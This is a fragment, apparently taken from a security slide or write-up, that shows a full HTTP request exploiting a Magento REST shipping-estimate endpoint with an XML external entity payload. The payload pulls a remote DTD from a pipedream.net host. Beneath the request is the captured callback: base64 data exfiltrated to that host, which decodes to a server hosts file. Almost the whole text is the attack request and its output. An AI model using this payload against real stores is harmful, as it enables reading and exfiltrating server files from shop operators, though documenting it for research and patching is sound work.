 POST /rest/V1/guest-carts/eqst-test/estimate-shipping-methods HTTP/2
Host: magento.test
Cookie: XDEBUG_SESSION=PHPSTORM
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Content-Type: application/json
Content-Length: 405
{
"address":{
"totalsReader":{
"collectorList":{
"totalCollector":{
"sourceData":{
"data":
"<?xml version=\"1.0\" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM \"https://
d55444.m.pipedream.net/dtd.xml\"> %sp; %param1; ]> <r>&exfil;</r>",
"options":524290
}
}
}
}
}
}
다시
▼query {1}
▼data
MTI3LjAuMC4xCWxvY2FsaG9zdAo6OjEJbG9jYWxob3N0IGlwNi1sb2NhbGhvc3QgaXA2LWxvb3BiYWNrCmZlMDA6OjAJaXA2LWxvY2FsbmV0CmZmMDA6OjAJaXA2LW1jYXN0cHJlZml4CmZmMDI6Oj
EJaXA2LWFsbG5vZGVzCmZmMDI6OjIJaXA2LWFsbHJvdXRlcnMKMTcyLjIzLjAuOAk3MjU2ZmRkYzRjMjcK
▶url https://6fb9a4a787344a9ecd41a35af5d55444.m.pipedream.net/?data=MTI3LjAuMC4xCWxvY2FsaG9zdAo6OjEJbG9jYWxob3N0IGlwNi1sb2NhbGhvc3QgaXA2LWxvb3BiYWNrCmZlMDA…